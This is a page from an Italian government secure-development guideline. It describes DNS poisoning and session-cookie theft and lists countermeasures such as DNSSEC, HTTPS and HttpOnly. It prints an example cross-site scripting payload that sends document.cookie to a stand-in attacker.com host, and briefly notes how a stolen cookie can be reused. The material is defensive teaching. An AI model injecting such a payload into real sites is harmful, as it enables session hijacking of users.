 AGID Agenzia per
l'Italia digitale
Tramite la tecnica del DNS poisoning, l’attaccante può inserire record falsati nella cache del DNS Server di
cui si serve l’applicazione. Un file utilizzato dall’applicazione viene risolto puntando a un file fornito
dall’attaccante. L’url http://www.example.com/img_4_cookie.jpg viene risolto dirigendo la richiesta verso il
file con lo stesso nome fornito dalla macchina dell’attaccante. Il sito sotto attacco, a quel punto, invierà
proprio all’attaccante il suo cookie. Dal cookie il malintenzionato potrà leggere l’id di sessione e utilizzarlo
per un’operazione di spoofing.
Contromisure
Per prevenire il DNS poisoning, il responsabile del Domain Name Server può adottare misure di protezione
che vanno sotto il nome di Domain Name System Security Extensions (DNSSEC).
6.2.1.1 Cookie
L’attacco attraverso il quale un aggressore riesce solitamente ad appropriarsi in modo indebito del cookie
di un altro utente è il già menzionato Cross Site Scripting. Altri fattori in fase di sviluppo dell’applicazione
influenzano comunque la possibilità di portare a termine con successo un’attività di Session Stealing. Questi
sono in particolare:
• La generazione di cookie il cui tempo di scadenza non è chiaramente indicato;
• La generazione di cookie persistenti sul client anche dopo il termine della sessione;
• La generazione di cookie non cifrati e trasmessi tramite richieste in chiaro (clear-text);
• La validità del cookie anche dopo un periodo di inattività dell’utente molto lungo;
• L’assenza dell’attributo HttpOnly in fase di generazione del cookie che ne agevola l’accesso a script
client-side;
• L’utilizzo di valori ricorrenti (prevedibili) invece che randomici, nella composizione del cookie,
durante la sua generazione.
Esempio:
Èpossibile entrare in possesso di un cookie di sessione, tramite un attacco di Cross Site Scripting, ad
esempio iniettando il seguente codice:
<a href="#" onclick="window.location = 'http://attacker.com/stole.cgi?text=' +
escape(document.cookie); return false;">Click here!</a>
L’id di sessione, in quanto autenticato, può essere utilizzato per effettuare richieste considerate valide
verso il server. Le modalità attraverso le quali è possibile sfruttare gli attributi del cookie rubato per
assegnarli alla propria sessione, dipendono dal browser. Alcune estensioni, come ad esempio
“EditThisCookie” su Chrome, permettono di modificare agevolmente il cookie che si sta utilizzando.
Contromisure
Per garantire la sicurezza, sarebbe opportuno evitare di utilizzare i cookie, ma questo non è facilmente
realizzabile poiché, nel corso del tempo, i cookie sono diventati sempre più indispensabili nella
memorizzazione dei dati. Per impedire il furto dei cookie è quindi necessario, farli viaggiare attraverso
connessioni https crittografate. Un’ulteriore protezione può essere garantita impostando l’attributo
HttpOnly a true, che impone che l’accesso al cookie solo attraverso il protocollo http, e non tramite uno
script client. La policy “Same Origin” garantisce che il cookie venga trasmesso solo nelle chiamate
all’interno dello stesso dominio, impedendo che possa essere condiviso con chiamate che provengano da
altri domini. Questa policy è oggi adottata in maniera predefinita da tutti i maggiori browser.
Linee guida per lo sviluppo sicuro Pag. 30 a 156